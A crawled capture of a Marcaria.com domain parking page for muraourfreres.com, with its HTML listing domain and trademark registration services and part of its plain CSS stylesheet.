

--- FILE ---
content_type: text/html
request_url: http://muraourfreres.com/
body_size: 1986
content:

<html>
<head><script type="text/javascript">try { document.__defineGetter__("referrer",function(){return "";}); } catch (exception) {try {Object.defineProperties(document, {referrer:   { get: function() { return ""; } } } );} catch (exception) {} } </script>
<meta http-equiv="Content-Language" content="en-us">

<title>MURAOURFRERES.COM - Generic Domain Registration - Marcaria.com</title>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <link rel="stylesheet" type="text/css" href="styles/marcaria.css">
    <!--<link href="styles/marcaria.min-v1.91.css" rel="stylesheet" />-->
    <script type="text/javascript" src="js/dropdowntabs.js"></script>

    <script src="js/animatedcollapse.js" type="text/javascript"></script>
    <script src="js/jquery-1.2.2.pack.js" type="text/javascript"></script>
    <script src="js/animated-content-id.js" type="text/javascript"></script>
	<script src="js/dropdowncontent.js" type="text/javascript"></script>
    <script type="text/javascript">
        function make_blank() {
            document.search.login.value = "";
        }
    </script>

    <script type="text/javascript">
        function make_blank1() {
            document.search.pass.value = "";
        }
    </script>

    <style type="text/css">
        body{background-color:#666}
        .boxborder{border:1px solid #123da3;padding:2px;background:#fff;padding-top:0;border-top:none;border-bottom-right-radius:3px;border-bottom-left-radius:3px;}
        .boxborder-header{border:1px solid #123da3;padding:2px;background:#fff;padding-bottom:0;border-bottom:none;border-top-right-radius:3px;border-top-left-radius:3px;}
    </style>
    
</head>
<body bgcolor="#E7E8EA" leftmargin="0" topmargin="0" marginwidth="0" marginheight="0">
<script type="text/javascript" src="js/wz_tooltip.js"></script>
<div align="center">
  <center>
  <table border="0" cellpadding="0" cellspacing="0" style="border-collapse: collapse; background-image: url('images/1pxmaindom.gif'); background-repeat: repeat-y; background-position: left top" bordercolor="#111111" width="862">
    <tr>
      <td align="center" valign="top" style="padding-bottom: 10">
      <table border="0" cellpadding="0" cellspacing="0" style="border-collapse: collapse" bordercolor="#111111" width="100%">
        <tr>
          <td align="right" valign="top">
			<a href="http://www.marcaria.com" rel="nofollow"><img src="images/index_02.jpg" width="297" height="90" border="0" alt=""></a></td>
          <td align="center" valign="top"><img src="images/index_03.jpg" alt="" width="252" height="90"></td>
          <td align="center" valign="top"><img src="images/index_4.jpg" alt="" width="313" height="90"></td>
        </tr>
      </table>


<!-- Drop Down Holder -->
          <table id="h-nav" border="0" cellpadding="0" cellspacing="0" style="border-collapse: collapse; background-image: url('images/index_07.jpg'); background-repeat: repeat-x; background-position: left top" bordercolor="#111111" width="100%">
              <tr>
                  <td width="1" align="left">
                      <img src="images/index_07b.jpg" width="1" height="38" alt="">
                  </td>
                  <td align="center">&nbsp;</td>
                  <td width="1" align="left">
                      <img src="images/index_07b.jpg" width="1" height="38" alt="">
                  </td>
              </tr>
              <tr height="1">
                  <td colspan="15" align="left" valign="top" height="1" bgcolor="#b2e712"></td>
              </tr>
          </table>          
<!-- Drop Down Holder -->

      <table width="862" border="0" align="center" cellpadding="0" cellspacing="0" bordercolor="#111111" style="border-collapse: collapse">
        <tr>
          <td valign="top"><table width="862" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td width="20" rowspan="8">&nbsp;</td>
              <td>&nbsp;</td>
              <td width="20" rowspan="8">&nbsp;</td>
            </tr>
            <tr>
              <td align="center" valign="middle" style="background-image:url(images/parking_page_bg1.jpg); background-repeat:no-repeat; height:123">
              <table width="830" border="0" align="center" cellpadding="0" cellspacing="0" class="verdana">    
                <tr>
                  <td align="center" class="verdana2">MURAOURFRERES.COM</td>
                </tr>   
                 <tr>
                     <td height="7"></td>
                 </tr>   
                <tr>
                  <td align="center" class="head12">This domain has been registered through Marcaria.com</td>
                </tr>          
              </table></td>
              </tr>
            <tr>
              <td height="12"></td>
              </tr>
            <tr>
                <td class="TitleBig2">Our services:</td>
            </tr>
            <tr>
              <td height="12"></td>
              </tr>
            <tr>
              <td>
                  <table border="0" cellpadding="0" cellspacing="0">
                      <tr>
                          <td width="308" class="box3">
                              <table border="0" cellspacing="0" cellpadding="0">
                                  <tr>
                                      <td>
                                          <div class="boxborder-header">
                                              <table width="100%" height="29" border="0" cellspacing="0" cellpadding="0" style="background:#fff url('images/index_05a.jpg') repeat-y left top;border-collapse: collapse;">
                                                  <tr>
                                                      <td width="10">&nbsp;</td>
                                                      <td class="head12"><a href="http://www.marcaria.com/world/international-domain-registration.asp" class="Step2" rel="nofollow">International Domain Registration</a></td>
                                                  </tr>
                                              </table>
                                          </div>
                                          <div class="boxborder">
                                              <div style="background:url(images/parking_dom.png) no-repeat 0 0;">
                                                <a href="http://www.marcaria.com/world/international-domain-registration.asp" rel="nofollow"><img style="padding:154px 6px 6px 160px" width="134" height="28" border="0" src="images/enter_en.jpg"></a>
                                              </div>
                                          </div>                                          
                                      </td>
                                  </tr>
                              </table>
                          </td>                          
                          <td width="13" rowspan="5">&nbsp;</td>
                          <td width="307" class="box3">
                              <table border="0" cellspacing="0" cellpadding="0">
                                  <tr>
                                      <td>
                                          <div class="boxborder-header">
                                              <table width="100%" height="29" border="0" cellspacing="0" cellpadding="0" style="background:#fff url('images/index_05a.jpg') repeat-y left top;border-collapse: collapse;">
                                                  <tr>
                                                      <td width="10">&nbsp;</td>
                                                      <td class="head12"><a href="http://www.marcaria.com/trademarks/international-trademark-registration.html" class="Step2" rel="nofollow">International Trademark Registration</a></td>
                                                  </tr>
                                              </table>
                                          </div>
                                          <div class="boxborder">
                                              <div style="background:url(images/parking_tmmap.png) no-repeat 0 0;">
                                                  <a href="http://www.marcaria.com/trademarks/international-trademark-registration.html" rel="nofollow"><img style="padding:154px 6px 6px 160px" width="134" height="28" border="0" src="images/enter_en.jpg"></a>
                                              </div>
                                          </div>
                                      </td>
                                  </tr>
                              </table>
                          </td>
                          <td width="13" rowspan="5">&nbsp;</td>
                          <td width="187" class="box3">
                              <table border="0" cellspacing="0" cellpadding="0">
                                  <tr>
                                      <td>
                                          <div class="boxborder-header">
                                              <table width="100%" height="29" border="0" cellspacing="0" cellpadding="0" style="background:#fff url('images/index_05a.jpg') repeat-y left top;border-collapse: collapse;">
                                                  <tr>
                                                      <td width="10">&nbsp;</td>
                                                      <td class="head12"><a href="http://www.marcaria.com/register/domain/gtld.asp" class="Step2" rel="nofollow">New gTLDs</a></td>
                                                  </tr>
                                              </table>
                                          </div>
                                          <div class="boxborder">
                                              <div style="background:url(images/parking_gtld.png) no-repeat 0 0;">
                                                  <a href="http://www.marcaria.com/register/domain/gtld.asp" rel="nofollow"><img style="padding:154px 6px 6px 44px" width="134" height="28" border="0" src="images/enter_en.jpg"></a>
                                              </div>
                                          </div>
                                      </td>
                                  </tr>
                              </table>
                          </td>
                      </tr>
                  </table>
              </td>
              </tr>
              <tr>
                  <td>&nbsp;</td>
              </tr>
              <tr>
                  <td>&nbsp;</td>
              </tr>
              <tr>
                  <td>&nbsp;</td>
              </tr>
          </table></td>
          </tr>
      </table></td>
    </tr>
  </table>
  </center>
</div>


<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=5&cb=93268421" async></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://muraourfreres.com/styles/marcaria.css
body_size: 6478
content:
/* 
Naranjo : #FFCC00
Verde : #99CC00
Azul : #000099
VerdeOscuro
#669900
*/


a.chicosnew 
{ 
	Font-Family: Arial, Trebuchet, Geneva, sans-serif;
	Font-Size: 20px;
	Font-Weight: Bold;
	Color: Black;
	text-decoration: None; 
}
a.chicosnew:hover 
{ 
	Font-Family: Arial, Trebuchet, Geneva, sans-serif;
	Font-Size: 20px;
	Font-Weight: Bold;
	Color: #7ebc41;
	text-decoration: None; 
}
span.chicosnew 
{ 
	Font-Family: Arial, Trebuchet, Geneva, sans-serif;
	Font-Size: 20px;
	Font-Weight: Bold;
	Color: Black;
	text-decoration: None; 
}
a.chicosnew22 
{
	Font-Family: Arial, Trebuchet, Geneva, sans-serif;
	Font-Size: 20px;
	Font-Weight: Bold;
	Color: Black;
	text-decoration: None; 
	
}

a.chicosnew22:hover 
{ 
	Font-Family: Arial, Trebuchet, Geneva, sans-serif;
	Font-Size: 20px;
	Font-Weight: Bold;
	text-decoration: None; 
	color: #7ebc41
                   
}

a.chicos2 { text-decoration: None; font-weight: bold; color: Black}
a.chicos2:hover { text-decoration: None; font-weight: bold; color: #7ebc41}
a.chicos22 { text-decoration: None; font-size:11px; font-weight: bold; color: #0000ff; Font-Family: Arial; }

a.chicos { text-decoration: None; font-size:11px; font-weight: bold; color: Black; Font-Family: Arial; }
.chicosB { text-decoration: None; font-size:11px; font-weight: bold; color: Blue; Font-Family: Arial; }
a.chicos:hover { text-decoration: None; font-weight: bold; color: #000099; Font-Family: Arial;}

.chicosx { text-decoration: None; font-weight: bold; color: Black; Font-Family: Arial;}

a.chicos3 { text-decoration: Underline; font-weight: normal; color: #000099;Font-Family: Arial; font-size:11px}
a.chicos3:hover { text-decoration: Underline; font-weight: normal; color: Black}

a.FaqSpecial {
	text-decoration: Underline;
	font-weight: normal;
	color: #000099;
	line-height : 15px;


}
a.FaqSpecial:hover {
	text-decoration: Underline;
	font-weight: normal;
	color: Black;
	line-height : 15px;
}

a.chicos4 { text-decoration: none; font-weight: normal; color: #000099}
a.chicos4:hover { text-decoration: none; font-weight: normal; color: Black}

a.chicos4Smaller { text-decoration: none; font-weight: normal; color: #000099; font-size:9px }
a.chicos4Smaller:hover { text-decoration: none; font-weight: normal; color: Black; font-size:9px}


a.menu2 { font-weight: Bold; text-decoration: none; color: #FFCC00}
a.menu2:hover { font-weight: Bold; text-decoration: none; color: #FFCC00}

a.menu { font-weight: Bold; text-decoration: none; color: #99CC00}
a.menu:hover { font-weight: Bold; text-decoration: none; color: #FFCC00}

a.Paso { font-weight: normal; text-decoration: none; color: Black}
a.Paso:hover { font-weight: Bold; text-decoration: none; color: Black}

a.Limpio { font-weight: normal; text-decoration: none; color: White}
a.Limpio:hover { font-weight: normal; text-decoration: none; color: White}

a.Black { font-weight: normal; text-decoration: none; color: Black}
a.Black:hover { font-weight: normal; text-decoration: Underline; color: Black}
.chicosNews { text-decoration: None; font-size:11px; font-weight: normal; color: Black; Font-Family: Arial; }
.link_more_extent
{
	font						: 9pt verdana;
	Font-Weight: Bold;
	color						: #00009b;
	text-decoration		: underline;
}

.link_more_extent:hover
{
	font						: 9pt verdana;
	Font-Weight: Bold;
	color						: #1a36ba;
	text-decoration		: underline;
}
.titleMain_v1
{
	font						: 16pt verdana;
	color						: #00009b;
	text-decoration		: none;
}

.titleMain_v1:hover
{
	font						: 16pt verdana;
	color						: #00009b;
	text-decoration		: none;
}
a.titleMain_v2
{
	font						: 12pt verdana;
	color						: #00009b;
	text-decoration		: none;
}

a.titleMain_v2:hover
{
	font						: 12pt verdana;
	color						: #00009b;
	text-decoration		: none;
}
a.title_Art_link
{
	font						: 8pt verdana;
	color						: #00009b;
	text-decoration		: none;
}
a.title_Art_linkNews
{
	font						: 8pt verdana;
	color						: #000000;
	text-decoration		: none;
}

a.title_Art_linkNews:hover
{
	font						: 8pt verdana;
	color						: #000000;
	text-decoration		: none;
}

a.PiePagina3 { font-weight: normal; text-decoration: none; color: Gray}
a.PiePagina3:hover { font-weight: normal; text-decoration: Underline; color: #669900}

a.Amapa { font-weight: normal; text-decoration: none; color: Black}
a.Amapa:hover { font-weight: normal; text-decoration: Underline; color: Gray}

a.DatosMenuMarc {text-decoration: none; color: Black; Font-Size: 12px; margin-left: 15px;Font-Family: Arial, Trebuchet, Geneva, sans-serif;}
a.DatosMenuMarc:hover {background-color:#efefef;}

a.DatosMenuMarcMap {text-decoration: none; color: Black; Font-Size: 12px; margin-left: 15px;Font-Family: Verdana, Trebuchet, Geneva, sans-serif;}
a.DatosMenuMarcMap:hover {background-color:#efefef;}

a.DatosMenuMarc2 { font-weight: bold; text-decoration: none; color: Black; Font-Size: 16px; margin-left: 15px;Font-Family: Arial, Trebuchet, Geneva, sans-serif;}
a.DatosMenuMarc2:hover { font-weight: bold; background-color:#efefef;}

a.DatosMenuMarc3 { font-weight: bold; text-decoration: none; background-color:#efefef; color: Black; Font-Size: 16px; margin-left: 15px;Font-Family: Arial, Trebuchet, Geneva, sans-serif;}

.chicos { text-decoration: None; font-weight: bold; color: Black; Font-Family: Arial;}

.MenuPrincipal{
	Font-Family: Verdana, Trebuchet, Geneva, sans-serif;
	Font-Size: 10px;
	background-color: #000099;
}
.LineaA1px{
	Background-color: #99CC00;
}
.LineaNegra{
	Background-color: Black;
	Font-family: Arial;
	Color: White;
	font-size: 9px;
	Font-Weight: Bold;
}
.LineaB1px{
	Background-color: #FFCC00;
}
.LineaLado{
	Background-color: #99CC00;
}
.Welcome{
	Font-Family: Verdana, Trebuchet, Geneva, sans-serif;
	Font-Size: 11px;
	font-style : italic;
}
.PieImagen{
	background-color : #FFCC00;
}
.FechaScroll{
	Font-Family: Verdana, Trebuchet, Geneva, sans-serif;
	Font-Size: 8px;
	Color: Black;
	font-weight: bold;
}
.LineaC{
	Background-Color: Silver;
}
.PiePagina{
	Font-Family: Verdana, Trebuchet, Geneva, sans-serif;
	Font-Size: 10px;
	Color: Silver;
}
.linknews_box{
	Font-Family: Verdana, Trebuchet, Geneva, sans-serif;
	font-weight: bold;
    text-decoration: none;
	Font-Size: 11px;
	Color: Gray;
}
.PiePagina2{
	Font-Family: Verdana, Trebuchet, Geneva, sans-serif;
	Font-Size: 10px;
	Color: Gray;
}
.FondoBarraMenu{
	Background-Color: Silver;
}
.TitulosBarra{
	Background-Color: #000099;
	Font-Family: Verdana, Trebuchet, Geneva, sans-serif;
	Font-Size: 11px;
	Color: #99CCFF;
}
.TitulosBarraV2Small{
	Background-Color: #000099;
	Font-Family: Verdana, Trebuchet, Geneva, sans-serif;
	Font-Size: 10px;
	Color: #99CCFF;
}
.Marcador{
	Color: Red;
}
.BarraGris1{
	Background-Color: Silver;
	Font-Family: Verdana, Trebuchet, Geneva, sans-serif;
	Font-Size: 11px;
	Color: White;
}
.BarraGris2{
	Background-Color: #adadad;
	Font-Family: Verdana, Trebuchet, Geneva, sans-serif;
	Font-Size: 11px;
	Color: White;
}
.BarraGris3{
	Background-Color: #e4e4e4;
	Font-Family: Verdana, Trebuchet, Geneva, sans-serif;
	Font-Size: 11px;
	Color: White;
}
.LineaSeparadora{
	Background-Color: #FFCC00;
}
.LineaSeparadora2{
	Background-Color: #99CC00;
}

.LineaSeparadoraBlanca{
	Background-Color: #FFFFFF;
	Font-Family: Verdana, Trebuchet, Geneva, sans-serif;
	Font-Size: 8px;
	Color: White;
    
}
.LineaVertical1{
	Background-Color: #99CC00;
}
.LineaVertical2{
	Background-Color: Gray;
}
.TitleSuperBig{
	Font-Family: Arial, Trebuchet, Geneva, sans-serif;
	Font-Size: 26px;
	Font-Weight: Bold;
	Color: Black;
	/*Background-Color: #99CC00;*/
}
.TitleBig{
	Font-Family: Arial, Trebuchet, Geneva, sans-serif;
	Font-Size: 23px;
	Font-Weight: Bold;
	Color: Black;
	margin-left: 15px;

	/*Background-Color: #99CC00;*/
}

.TitleBigNotMargin{
	Font-Family: Arial, Trebuchet, Geneva, sans-serif;
	Font-Size: 23px;
	Font-Weight: Bold;
	Color: Black;
	

	/*Background-Color: #99CC00;*/
}

.TitleBigMarginSmall{
	Font-Family: Arial, Trebuchet, Geneva, sans-serif;
	Font-Size: 16px;
	Font-Weight: Bold;
	Color: Black;
	margin-left: 25px;

	/*Background-Color: #99CC00;*/
}

.TitleBig2{
	Font-Family: Arial, Trebuchet, Geneva, sans-serif;
	Font-Size: 23px;
	Font-Weight: Bold;
	Color: #00009b;
}
.Title{
	Font-Family: Arial, Trebuchet, Geneva, sans-serif;
	Font-Size: 20px;
	Font-Weight: Bold;
	Color: Black;
	/*Background-Color: #99CC00;*/
}

.TitlePage{
	Font-Family: Arial, Trebuchet, Geneva, sans-serif;
	Font-Size: 20px;
	Font-Weight: Bold;
	Color: Black;
	margin-left: 7px;
}

.TitleMarc{
	Font-Family: Verdana, Trebuchet, Geneva, sans-serif;
	Font-Size: 16px;
	Font-Weight: bold;
	/*Color: Black;*/
	/*Background-Color: #99CC00;*/
}
.Lang{
	Font-Family: Arial, Trebuchet, Geneva, sans-serif;
	Font-Size: 10px;
	Font-Weight: Bold;
	Color: White;
	/*Background-Color: #99CC00;*/
}
.TitleB{
	Font-Family: Verdana, Trebuchet, Geneva, sans-serif;
	Font-Size: 13px;
	Font-Weight: Bold;
	Color: Gray;
	font-style : italic;
	/*Background-Color: #99CC00;*/
}
.TxtIntro{
	Font-Family: Verdana, Trebuchet, Geneva, sans-serif;
	Font-Size: 11px;
	font-weight:  lighter;
	color: #000000;
}
.TxtIntroMarc{
	Font-Family: Verdana, Trebuchet, Geneva, sans-serif;
	Font-Size: 14px;
	font-weight: bold;
}
.TxtIntroSmall{
	Font-Family: Verdana, Trebuchet, Geneva, sans-serif;
	Font-Size: 9px
}
.Txt1{
	Font-Family:  Verdana, Arial, Helvetica;
	Font-Size: 12px;
	Font-Weight: Bold;
	Color: #669900
}
.Txt21{
	Font-Family:  Arial, Helvetica, Verdana;
	Font-Size: 17px;
	Font-Weight: Bold;
	Color: #000000
}

.Txt20{
	Font-Family:   Arial, Helvetica, Verdana;
	Font-Size: 19px;
	Font-Weight: Bold;
	Color: #669900
}
.Txt11{
	Font-Family:  Verdana, Arial, Helvetica;
	Font-Size: 12px;
	Font-Weight: Bold;
	Color: Black;
}
.Txt1A{
	Font-Family: Arial, Verdana, Arial, Helvetica;
	Font-Size: 15px;
	Font-Weight: Bold;
	Color: Black;
}
.Txt1B{
	Font-Family:  Verdana, Arial, Helvetica;
	Font-Size: 11px;
	Font-Weight: Bold;
}
.Txt1C{
	Font-Family:   Arial, Helvetica, Verdana;
	Font-Size: 11px;
	Font-Weight: Bold;
}
.Txt2{
	Font-Family:  Verdana, Arial, Helvetica;
	Font-Size: 11px;
}

.Txt2grey{
	Font-Family:  Verdana, Arial, Helvetica;
	Font-Size: 11px;
	
	background-color:#F1F1F1;
}

.Txt2White{
	Font-Family:  Verdana, Arial, Helvetica;
	Font-Size: 11px;
	color:White;
}

.Txt2WhiteBold{
	Font-Family:  Verdana, Arial, Helvetica;
	Font-Size: 11px;
	color:White;
	font-weight:bold;
}
.Txt2Ext{
	Font-Family:  Verdana, Arial, Helvetica;
	Font-Size: 11px;
	border: #000000; 
	border-style: solid; 
	border-top-width: 1px; 
	border-right-width: 1px; 
	border-bottom-width: 1px; 
	border-left-width: 1px; 
	
}

.Txt3{
	Font-Family: Verdana, Trebuchet, Geneva, sans-serif;
	Font-Size: 13px;
	Font-Weight: Bold;
}
.Guia{
	Font-Family:  Arial, Arial, Helvetica;
	Font-Size: 11px;
	Color: Gray;
	font-weight: normal;
}
.m1{Font-Size: 12px;}
.m2{Font-Size: 11px;}

.TMapa{
	Font-Family: Verdana, Trebuchet, Geneva, sans-serif;
	Font-Size: 15px;
	Font-Weight: Bold;
}
.LMapa{
	Font-Family: Verdana, Trebuchet, Geneva, sans-serif;
	Font-Size: 12px;	
	line-height : 18px;
}
.TMapa{
	Font-Family: Verdana, Trebuchet, Geneva, sans-serif;
	Font-Size: 15px;
	Font-Weight: Bold;
}
a.TMap
{
	font: 8pt Verdana, Trebuchet, Geneva, sans-serif;
	color						: blue;
	text-decoration: underline;
}
a.TMap:hover
{

	font						: 8pt Verdana, Trebuchet, Geneva, sans-serif;
	color						: blue;
	text-decoration		: underline;
}

.bot 
{ 
	font-family : Verdana; 
	font-size :10px; color : #000033;
	font-weight : bold; border-color : #999999;
	border-width :1px;
	background-color : #EEEEEE
}


.bot_shop 
{ 
	font-family : Verdana; 
	font-size :10px; color : #000033;
	font-weight : bold; border-color : #999999;
	border-width :1px;
	background-color : #EEEEEE;
	overflow:visible;
	margin:0;padding:0;
	width:175px;
}
.NoBox{
	Font-Family:  Verdana, Arial, Helvetica;
	Font-Size: 11px;
	border:0px
}

.NoBoxRed{
	Font-Family:  Verdana, Arial, Helvetica;
	Font-Size: 11px;
	 color:Red;
	border:0px;
}

.NoBoxRedsmall{
	Font-Family:  Verdana, Arial, Helvetica;
	Font-Size: 9px;
	 color:Red;
	border:0px;
}

.oculto
{
	display: none;
	color: #000000;
	font-weight: normal;
	Font-Family: Verdana, Arial, Helvetica;
	font-size: 11px;
	font-weight:  lighter;
}
.visible
{
	color: #000000;
	font-weight: normal;
	Font-Family: Verdana, Arial, Helvetica;
	font-size: 11px;
	font-weight:  lighter;
	display: block;

}


.cuadro_desc_telefonos
{
	margin-left: 5px;    
	float: left;
	vertical-align: text-top;
	font-size: 11px;
	line-height: 4mm;
	border-bottom-width: 0px;
	border-top-width: 2px;
	border-color:#FFFFFF;
    
}
.cuadro_telefonos
{
	/*margin-left: 250px;*/
	margin-left: 30px;
	font-weight: ;
	vertical-align: text-top;
	font-size: 11px;
	line-height: 4mm;
	text-align: left;
   
}
.telefonos
{

	padding-bottom: 5px;
	Font-Family: Verdana, Arial, Helvetica;
	font-size: 11px;
	font-weight: lighter;
	border-style: none;
	margin-top: 11px;
	vertical-align: bottom;
	float:left;
	position: relative;
	line-height: 4mm;

}

.marco_afuera
{
    
	border-top: solid 1px #99cc00;
	margin: 0 0 0 0;
	padding: 8px 8px 8px 8px;
	color: #565656;
	background-color: #efefef;
	line-height: 1;
	width: 570px;

	float:left;
    
}
.marco_abogados
{
	border-top: solid 1px #ababab;
	border-bottom: solid 1px #ababab;
	margin: 10px 10px 10px 10px;
	padding: 10px 10px 10px 10px;
	color: #565656;
	background-color: #efefef;
	line-height: 1;
	float:left;
	clear: left;
	text-align:left;
	Font-Family: Verdana, Arial, Helvetica;
	font-size: 11px;
    

}

.abogados_saludo 
{
    
	Font-Family: Verdana, Arial, Helvetica;
	float:left;
	width: 250px;
	position:relative;

}

.abogados_link
{    
	clear:left;
	width: 240px;
	margin-top:-13px;
	position:relative; float:left;
}
	
a.abogados
{
     
	text-decoration: 'underline';
	color: Blue;    
}


.abogados_foto
{
	margin-left: 260px;
	margin-top: 0;
	padding-top: 0;
	position: relative;
	top: 0px;
     
}
.abogados_pais
{
	margin-left: 15px; 
	text-align:left;   
	clear: left;
	position:relative;
	Font-Family: Verdana, Arial, Helvetica;
	font-size: 11px;
    
}

.titulo_contact
{
	font-size: 11px;
	font-weight: bold;
	color: #000000;
	Font-Family: Verdana, Arial, Helvetica;
	font-weight: bold;
	margin-left: 5px;
}

.titulo_telefonos
{
	font-size: 11px;
	color: #565656;
	Font-Family: Verdana, Arial, Helvetica;
	font-weight: bold;
	line-height: 2;
    
}
.cuadro_desc_telefonos IMG
{
	margin: 0px 0px 5px 20px;
	border-style: none;
	height: 11px;
	width: 18px;
	line-height: 2;    
}

.forms
{
	color: #000000;
	font-weight: normal;
	Font-Family: Verdana, Arial, Helvetica;
	font-size: 11px;
	font-weight:  lighter;
}




.botones 
{
	color: #444444;
	background-color: ButtonHighlight;
	border-style: outset;
	border-color: #cdcdcd;
	text-align: center;
	float:  inherit;
	clear: both;

}

.texto_forms
{
	color: #000000;
	font-weight: normal;
	Font-Family: Verdana, Arial, Helvetica;
	font-size: 11px;
	font-weight:  lighter;
	margin-left: 5px;
}


select {
	color: #286EA0;
	font-family: Verdana, Arial, Helvetica;
	font-size: 11px;
}

textarea {
	color: #000000;
	font-family: Verdana, Arial, Helvetica;
	font-size: 12px;
}

.txt_sangrado
{
	margin-left: 45px;
}

.txt_sangrado1
{
	margin-left: 170px;
}
.mandatory
{
	font-family: Arial,Verdana,  Helvetica;
	color: Red;
	font-size: 11px;
	text-align: center;
	float: inherit;
	clear: left; 

}

.TitleCont{
	Font-Family: Arial, Trebuchet, Geneva, sans-serif;
	Font-Size: 20px;
	Font-Weight: Bold;
	Color: Black;
	/*Background-Color: #99CC00;*/
	width:100%;
	clear: both;
	float: inherit ;
	position: relative;
	padding-left:10px;
	/*text-align: center;*/
}


.tituloLink
{
	font-family: Arial, Verdana, Helvetica;
	color: Blue;
	font-size: 12px;
	text-align: left;
	text-decoration: Underline;
}


.ToolText{position:relative; }
.ToolTextHover{position:relative;}
.ToolText span{display: none;}

.ToolTextHover span{
	display:block;
	position:absolute;
	border:1px solid black;
	top:1.3em;
	left:5px;
	background-color:gray; color:white;
	text-align: center;
}

/*.DatosMenuMarc
{
	font-weight: bold;
	font-size: 11px;
	color: #000066;
	font-style: normal;
	font-family: Arial;
	background-color: #CCCCCC;
	text-align: center;
	font-variant: normal;
	text-decoration: underline overline;
}*/

#Container
{
	position: absolute;
	background-color: #ffffff;
	z-order: 9999;
}

.telephonetext
{
	font-weight: bold;
	Font-Family: Verdana, Trebuchet, Geneva, sans-serif;
	Font-Size: 10px;
	Color: #000000;
}


.NoBoxGrey{
	Font-Family:  Verdana, Arial, Helvetica;
	Font-Size: 11px;
	border:0px;
	background-color:#efefef;

}

.titleIntro 
{
	text-align:center;
	font-weight:bold; 
	Font-Family: Verdana, Trebuchet, Geneva, sans-serif;
	Font-Size: 12pt;
	Color: #000000;
}

.subtitleIntro 
{
	text-align:center;
	font-weight:bold; 
	Font-Family: Verdana, Trebuchet, Geneva, sans-serif;
	Font-Size: 10pt;
	Color: #000000;
}

.textIntro 
{
	font-weight:normal; 
	Font-Family: Verdana, Trebuchet, Geneva, sans-serif;
	Font-Size: 10pt;
	Color: #000000;
	text-align:justify;
}

.subTitleLink
{
	Font-Family: Arial, Trebuchet, Geneva, sans-serif;
	Font-Size: 20px;
	Font-Weight: Bold;
	Color: #000099;
	text-decoration: None;
}
.Txt08B{
	Font-Family:  Verdana, Arial, Helvetica;
	Font-Size: 10px;
	Font-Weight: Bold;
}
.Txt08{
	Font-Family:  Verdana, Arial, Helvetica;
	Font-Size: 10px;
}
.textLinkG
{
	Font-Family: Verdana, Trebuchet, Geneva, sans-serif;
	font-size:10px;
	font-weight: bold;
	color: #000099;
	text-decoration: None;
}

.Txt1CJ{
	text-align:justify;
	Font-Family:   Verdana, Arial, Helvetica;
	Font-Size: 10px;
	Font-Weight: Bold;
}
.TxtIntroJ{
	text-align:justify;
	Font-Family: Verdana, Trebuchet, Geneva, sans-serif;
	Font-Size: 11px;
	font-weight:  lighter;
	color: #000000;
}
.textLink
{
	Font-Family: Verdana, Trebuchet, Geneva, sans-serif;
	font-size:10px;
	font-weight: bold;
	color: #000099;
	text-decoration: None;
}
.textLink
{
	Font-Family: Verdana, Trebuchet, Geneva, sans-serif;
	font-size:11px;
	font-weight: bold;
	color: #000099;
	text-decoration: None;
}

.graybox
{
	border-color:#e4e4e4;
	border-width:12px;
	border-style:solid;
}
table.graybox {
	border-width: 5px;
	border-style: solid;
	border-color: #e4e4e4;
	border-collapse: separate;
	background-color: #e4e4e4;
}
table.graybox td {
	border-width: 2px;
	padding: 1px;
	border-style: solid;
	border-color: #e4e4e4;
	background-color: ##e4e4e4;
	-moz-border-radius: ;
}

body {
margin: 0px 0px 0px 0px;
padding:0px 0px 0px 0px;
background-color:#FFFFFF;
}
.LineaSeparadora2{
	Background-Color: #204CA3;
}
a:active, a:focus {
	outline: 0;
	text-align: right;
	color: #000099;
}

h1,h2,h3,h4,h5,h6,ul,li,p,div,br {
	padding:0px;
	margin:0px;
	text-align: justify;
}
div {line-height:normal;}

.glink{
font: bold 11px/1.5em verdana; color:#B2E712;
}
a.glink:link {text-decoration: none;}
a.glink:visited {text-decoration: none;}
a.glink:hover {
	color:#A0D3FF;
	text-decoration: none;
}
.glink1{
	color:#000099;
	font-family: tahoma;
	font-size: 11px;
	font-weight: bold;
	text-decoration: none;
}
a.glink1:link {
	color:#000099;
	font-family: tahoma;
